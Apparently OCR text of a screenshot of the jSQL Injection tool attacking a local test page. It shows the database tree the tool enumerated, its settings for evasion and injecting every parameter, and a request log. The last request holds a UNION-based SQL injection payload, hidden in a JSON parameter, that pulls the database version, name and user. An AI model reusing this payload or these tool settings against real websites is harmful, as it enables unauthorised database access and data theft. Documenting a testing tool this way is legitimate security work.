 jSQL Injection
http://127.0.0.1/simulate_get.php?n=[{"a":["a",{"e":"p", "r": true}]},null,{"e":"r", "lib":"-1", "r":[{"a":null, "h":"l"},{"ah":"al"},"aze", 1, true]}]&liba=0
Database Admin page Read file Web
aze/e\za (1 table)
big5 (1 table)
como (5 tables)
éù@çèânb€eê (1 table)
information_schema (37 tables)
CHARACTER_SETS (? row)
COLLATIONS (? row)
COLLATION_CHARACTER_SET_APPLICABILITY (? row)
COLUMNS (? row)
COLUMN_PRIVILEGES (? row)
ENGINES (? row)
EVENTS (? row)
FILES (? row)
GLOBAL_STATUS (? row)
GLOBAL_VARIABLES (? row)
VARIABLE_NAME
VARIABLE_VALUE
INNODB_CMP (? row)
INNODB_CMPMEM (? row)
INNODB_CMPMEM_RESET (? row)
INNODB_CMP_RESET (? row)
MySQL Normal
Preferences
Injection
Proxy
Authentication
General
Injection / Algorithm configuration
Connection definition
Follow HTTP redirection
Disable initial connection test
Add <input> parameters found in HTML body to URL and Request
Disable database's metadata injection (disable to speed-up boolean process)
Enable evasion
Parameters injection
Inject every parameters
Inject every URL parameters (if method GET is selected)
Inject every Request parameters (if method Request like POST is selected)
Inject every Header parameters (if method Header is selected)
Inject every JSON parameters
Session and Cookie management
Process CSRF token
Save session cookies
Console Chunk Boolean Network Java
Method URL Size Type
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... 7153 text/html
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... 7183 text/html
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... text/html
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... 7013 text/html
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... 7890 text/html
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... 7431 text/html
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... text/html
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... 7459 text/html
HTTP/1.1 500 Inte... http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",{"... 7415 text/html
URL Response Source Preview Headers Request
http://127.0.0.1/simulate_get.php?a=a&lib=a&n=[{"a":["a",
{"r":true,"e":"p"}]},null,{"r":[{"a":null,"h":"l"},{"ah":
"al"},"aze",1,true],"lib":"-1+union+select+1,(select+conc
at(0x53714c69,mid((concat(concat_ws(0x04,version(),databa
se(),user()),0x01030307)),1,65537)))","e":"r"}]&liba=0--+
&csrf_token=YzY0OWU4OTVmNA==